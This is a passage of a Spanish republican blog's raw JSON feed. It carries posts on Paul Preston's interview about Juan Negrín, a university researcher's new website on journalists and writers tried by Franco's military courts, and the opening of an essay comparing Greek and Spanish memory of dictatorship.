Palmas de Gran Canaria\u003C\/a\u003E del escultor \u003Ca href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Juan+Bordes+Caballero+escultor\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\"\u003EJuan Bordes Caballero\u003C\/a\u003E. Negrín nació en esta calle. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl célebre hispanista constata la pervivencia de “lugares \ncomunes, como ‘con Franco se vivía mejor’:\u0026nbsp; todas esas chuminadas son \nchuminadas muy eficaces”, señala.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl catedrático emérito de historia internacional en la London \nSchool of Economics mantiene una estrecha relación con la Fundación Juan\n Negrín, institución con la que se considera “en deuda”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAdmirador confeso de Juan Negrín -el canario que presidió el \ngobierno de la República en los últimos años de la guerra-, Preston \nrecuerda su amistad con \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Carmen+Negr%C3%ADn+Juan+Negr%C3%ADn\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003ECarmen Negrín\u003C\/a\u003E y las facilidades que tuvo en la \nFJN para consultar “su magnífico archivo” durante la elaboración del \nlibro\u0026nbsp; “\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=El+final+de+la+guerra+la+%C3%BAltima+pu%C3%B1alada+a+la+Rep%C3%BAblica+Preston\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003EEl final de la guerra : la última puñalada a la República\u003C\/a\u003E”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“Es mi tributo a Juan Negrín, mi libro sobre el \nfinal de la guerra y sobre todo lo que él hizo por evitar la gran \ntragedia y cómo otros personas deleznables como \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Segismundo+Casado\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003ESegismundo Casado\u003C\/a\u003E \nhicieron todo lo posible por obstaculizar lo que él quiso hacer”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAlumnos de Hugh Thomas y de Raymond Carr, el profesor Preston \nse refiere en otro momento de la entrevista a la incompetencia militar \nde Franco y al por qué la guerra civil duró tres años.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Franco se consideraba un gran genio militar, pero no tenía ni idea, era un desastre. Con las ventajas que tenía él, Rommel, Napoléon o Montgomery, habrían ganado la guerra en meses. Pero el objetivo no era dejar a millones de republicanos vivos”.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/go.ivoox.com\/rf\/160426447\" target=\"_blank\"\u003EEntrevista a Paul Preston en ecca.edu\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"primary\"\u003E\u003Cmain id=\"main\"\u003E\u003Cdiv\u003E\u003Carticle id=\"post-3456\"\u003E\n\n                                                \n                        \n                    \u003C\/article\u003E\n                                    \u003C\/div\u003E\n    \u003C\/main\u003E\n    \t\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/fundacionjuannegrin.es\/paul-preston-no-hay-politicos-a-la-altura-del-problema-donde-esta-el-juan-negrin-de-hoy\/\" target=\"_blank\"\u003Efundacionjuannegrin.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6150553216826936737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6150553216826936737?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6150553216826936737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6150553216826936737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/paul-preston-no-hay-politicos-la-altura.html","title":"Paul Preston: “No hay políticos a la altura del problema ¿Dónde está el Juan Negrín de hoy?”"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LV5OVrFCMrnRkcCCTsPO3SW5m5uYEo057Y7LCKCawpoQeD5ZOFayv80y42OtvGjp8Q9Gq_HKVTpiviMB56yHTb6NnDUR9SjcwoQvGl3IDWfh0rliomKc2Ipl8CfrbhNDrpphJtrNq2ymLyk95yJEYQZHIPBQiXAYyzmFeaP-UxljW2LcPL5_ycBb4Lug\/s72-c\/Paul%20Preston_%20%E2%80%9CNo%20hay%20pol%C3%ADticos%20a%20la%20altura%20del%20problema%20%C2%BFD%C3%B3nde%20est%C3%A1%20el%20Juan%20Negr%C3%ADn%20de%20hoy_%E2%80%9D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6367699611120350202"},"published":{"$t":"2025-09-29T09:00:00.037+02:00"},"updated":{"$t":"2025-09-29T09:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consejo de guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Una web dedicada a los periodistas y escritores represaliados"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhByTC3GioWoqyZ3URDhdvMMnOlrl_tXjBCZW5E1-lRvTa0a7_wyvyG21M6U0LqrEiRZIXJ_GhUVFMN3fOKWld1LnA6tUB2iqWwJ4MGjRurcD5kePUuGS7fD1XV8TChDxO-mij2voM87IZy4R3FYIcEKUX1He5zpJFEexjExsZ_Aqshf_vGNk-YhkgtJ4HI\/s1920\/Una%20web%20dedicada%20a%20los%20periodistas%20y%20escritores%20represaliados.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhByTC3GioWoqyZ3URDhdvMMnOlrl_tXjBCZW5E1-lRvTa0a7_wyvyG21M6U0LqrEiRZIXJ_GhUVFMN3fOKWld1LnA6tUB2iqWwJ4MGjRurcD5kePUuGS7fD1XV8TChDxO-mij2voM87IZy4R3FYIcEKUX1He5zpJFEexjExsZ_Aqshf_vGNk-YhkgtJ4HI\/s320\/Una%20web%20dedicada%20a%20los%20periodistas%20y%20escritores%20represaliados.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EUna web dedicada a los periodistas y escritores represaliados \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa pasada primavera\nrecibí la invitación para participar en un acto de homenaje a Miguel Hernández\nque se iba a celebrar en la sede del Parlamento Europeo en Bruselas (véase la entrada del 24-IX-2025). Al margen\nde que procuro responder positivamente a todas las oportunidades brindadas para\ndifundir mis trabajos de investigación, la propuesta merecía la pena\nespecialmente porque pocas veces tenemos la ocasión de conocer por dentro una\ninstitución tan respetada por los demócratas europeos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAcepté encantado y,\nvoluntariamente, asumí el compromiso de aportar alguna novedad para corresponder\na los organizadores. El resultado ha sido una web elaborada durante el verano\ncon mis compañeros del VIGROB 121 de la Universidad de Alicante, \u003Ci\u003EMemória,\nIdentitat i Ficcions \u003C\/i\u003E(MIF).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl objetivo de la web \u003Cspan style=\"background-color: #ffe599;\"\u003E\u003Ca href=\"https:\/\/consejosdeguerra.es\/\" target=\"_blank\"\u003Econsejosdeguerra.es\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;es\nordenar la información relacionada con mis trabajos de investigación \nsobre los consejos de guerra de periodistas y escritores durante el\nperíodo 1939-1945 y facilitar su consulta. Los primeros culminarán con \nel\ntercer volumen de la trilogía, \u003Ci\u003ELa colmena, \u003C\/i\u003Ecuya publicación está\nprevista para 2026. A partir de entonces, cualquier novedad bibliográfica\naparecerá en el blog cuando no requiera un texto extenso y, en caso contrario,\nutilizaré el Repositorio de la Universidad de Alicante enlazando el archivo\ndesde la citada web.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl mismo tiempo, el\ndirectorio de sumarios de la web permite acceder directamente a los datos\nrelacionados con cada caso y localizar las referencias bibliográficas\ncorrespondientes para facilitar su consulta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl objetivo, por lo\ntanto, es recopilar lo investigado hasta el presente, seguir incorporando las\nreferencias de lo que vaya apareciendo en el futuro y, especialmente, facilitar\nlas consultas de los interesados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor otra parte, y de\nacuerdo con la normativa a la que está sujeto el profesorado de la Universidad\nde Alicante, las publicaciones que realizamos con fondos públicos, la\npráctica totalidad, deben acabar contando con una copia de acceso libre en el Repositorio\nde la Universidad de Alicante. Este requisito se suele cumplir pasado un año\ndesde la publicación en papel para preservar los derechos de las editoriales y\nprevia conformidad de las mismas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EGracias a Renacimiento y\nel Servicio de Publicaciones de la UA, ya disponemos de una copia de acceso\nlibre para \u003Ci\u003ELas armas contra las letras, \u003C\/i\u003Een abril de 2026 se sumará la de\n\u003Ci\u003EPerder la guerra y la historia \u003C\/i\u003Ey a finales de 2027 haremos lo mismo con \u003Ci\u003ELa\ncolmena. \u003C\/i\u003ELa trilogía se sumará así a la edición de \u003Ci\u003ELos consejos de\nguerra de Miguel Hernández, \u003C\/i\u003Eque es de acceso libre desde el primer momento\ngracias al Ministerio de Defensa y la Universidad de Alicante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl objetivo final es\nculminar el trabajo en junio de 2028 con todos los materiales bibliográficos\npublicados y de acceso libre para cualquier investigador. Lo fundamental ya\nestá terminado, pero ahora queda aportar a la web\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #ffe599;\"\u003E\u003Ca href=\"https:\/\/consejosdeguerra.es\/\" target=\"_blank\"\u003Econsejosdeguerra.es\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003Elo pendiente de publicar y\ncompletarlo con el análisis de nuevos sumarios instruidos contra periodistas,\nescritores, caricaturistas y fotoperiodistas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa web se actualizará al\nfinal de cada mes. Gracias a la ayuda de quienes siguen este blog, entre todos\niremos corrigiendo los posibles errores, completando la información -nos queda\npendiente la localización de varias fotografías de los procesados- y buscando\nnuevas referencias hasta tener un retrato completo, caso por caso, de lo\nsucedido con estos colectivos durante un período marcado por la represión de\nlos derechos fundamentales. Cuento, por lo tanto, con vuestra ayuda para llegar\na esta meta en junio de 2028,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPara cualquier duda,\nobservación crítica o error detectado, mi email de contacto es \u003C\/span\u003E\u003Ca href=\"mailto:ja.rios@ua.es\"\u003E\u003Cspan\u003Eja.rios@ua.es\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\nOs agradezco de antemano vuestra ayuda, así como la prestada por los compañeros del VIGROB\n121 que han hecho realidad esta web.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/varietesyrepublica.blogspot.com\/2025\/09\/una-web-dedicada-los-periodistas-y.html\" target=\"_blank\"\u003Evarietesyrepublica.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6367699611120350202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6367699611120350202?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6367699611120350202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6367699611120350202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/una-web-dedicada-los-periodistas-y.html","title":"Una web dedicada a los periodistas y escritores represaliados"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhByTC3GioWoqyZ3URDhdvMMnOlrl_tXjBCZW5E1-lRvTa0a7_wyvyG21M6U0LqrEiRZIXJ_GhUVFMN3fOKWld1LnA6tUB2iqWwJ4MGjRurcD5kePUuGS7fD1XV8TChDxO-mij2voM87IZy4R3FYIcEKUX1He5zpJFEexjExsZ_Aqshf_vGNk-YhkgtJ4HI\/s72-c\/Una%20web%20dedicada%20a%20los%20periodistas%20y%20escritores%20represaliados.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6905610886123287963"},"published":{"$t":"2025-09-26T07:30:00.040+02:00"},"updated":{"$t":"2025-09-26T07:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidaridad"}],"title":{"type":"text","$t":"50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s1920\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s320\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl silencio no detiene la ocupación y el genocidio de Gaza\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EKostis Kornetis\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado 24 de julio, Grecia conmemoró 51 años desde el fin de la \ndictadura de los coroneles (1967–1974) y el inicio de su transición a la\n democracia. Aquel día de 1974 no solo marcó el retorno a un régimen \nparlamentario, sino también el comienzo de un complejo proceso de \nreconstrucción institucional, social y simbólica en un país \nprofundamente herido. Grecia, tras Portugal, fue el primer país del sur \nde Europa que dejó atrás una dictadura en el último tercio del siglo XX,\n anticipando la transición española (1975–78).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura griega de 1967–1974, también conocida como la dictadura \nde los coroneles, representó una ruptura radical con la tradición \npolítica de Grecia. En un contexto de creciente polarización y temores a\n la expansión del comunismo en el país, casi veinte años después de la \nderrota comunista en la guerra civil griega (1946-49) un grupo de \noficiales del ejército, bajo el liderazgo de Georgios Papadopoulos, dio \nun golpe de Estado que suspendió la frágil democracia y estableció un \nrégimen autoritario. Esta dictadura se insertó en un patrón más amplio \nde regímenes autoritarios en el sur de Europa, que compartían un fuerte \nanticomunismo, militarismo y nacionalismo. Sin embargo, en comparación \ncon España y Portugal, la dictadura griega fue relativamente breve y \ntuvo una caída abrupta, impulsada en gran parte por la crisis de Chipre \nen 1974, que desató una serie de eventos que culminaron en la \nrestauración de la democracia. Tras apoyar inicialmente el golpe de los \ncoroneles, el rey Constantino II huyó del país luego de un contragolpe \nfallido y mal organizado, y Grecia (convertida en república por un \nreferéndum de dudosa validez en 1973) abolió definitivamente la \nmonarquía mediante el plebiscito democrático de diciembre de 1974.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 24 de julio de 1974 marcó la restauración institucional de la \ndemocracia en Grecia tras la caída de la dictadura de los coroneles bajo\n el liderazgo del viejo político conservador Konstantinos Karamanlis, \nuna fecha celebrada oficialmente como el regreso a un régimen \nparlamentario y la estabilidad política. Sin embargo, esta fecha \ninstitucionalizada, aunque fundamental para la reconstrucción del país, \nrepresenta más la victoria de las élites políticas que el reflejo de la \nlucha popular. En contraste, el 17 de noviembre, día del levantamiento \nestudiantil en el Politécnico de Atenas en 1973, se ha convertido en un \nsímbolo de la resistencia desde abajo, una memoria popular que conmemora\n la valentía de los jóvenes y la sociedad civil que se levantaron contra\n la dictadura. Mientras el 24 de julio celebra la transición política \ndesde las instituciones, el 17 de noviembre refleja la lucha y \nsacrificio del pueblo por la democracia, ofreciendo una visión \nalternativa de la ruptura con el autoritarismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45278\" class=\"wp-caption\" id=\"attachment_45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-0\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/aniersario-de-la-politecnbica.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"450\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/aniersario-de-la-politecnbica.jpg?resize=696%2C450\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n primera conmemoración de la sublevación de la Escuela Politécnica, el \n17 de noviembre\u0026nbsp; de 1974 © ASKI\/Metapolitefsi.com (1974-1989).\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45278\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe hecho, algunos argumentan que el verdadero “superego” de la \ntransición griega no reside en el 24 de julio, sino en el 17 de \nnoviembre. La fecha del Politécnico se ha consolidado como un \nrecordatorio constante de que la democracia no fue solo el resultado de \nun proceso institucional desde arriba, sino también una conquista \npopular obtenida por la resistencia de la sociedad civil. Este contraste\n entre ambas fechas refleja las tensiones de la memoria colectiva \ngriega, donde, a pesar del simbolismo oficial del 24 de julio, el 17 de \nnoviembre sigue siendo una fecha crucial para la memoria democrática, \npues encarna el espíritu de lucha y de superación popular frente al \nautoritarismo. En este sentido, uno de los logros más destacados de \nGrecia fue la institucionalización del levantamiento estudiantil en el \nPolitécnico de Atenas el 17 de noviembre 1973 como fiesta nacional, un 